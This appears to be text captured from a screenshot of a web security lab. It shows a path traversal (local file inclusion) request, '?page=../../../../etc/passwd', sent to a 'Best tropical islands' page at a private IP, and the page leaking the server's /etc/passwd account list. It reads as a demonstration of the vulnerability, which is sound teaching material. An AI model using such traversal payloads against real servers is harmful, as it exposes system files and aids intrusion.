 10.10.62.64/?page=../../../../etc/passwd
Best tropical islands
Best tropical islands
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Top 5 islands
Seychelles
Maldives
Ko Lipe
Bali
Fiji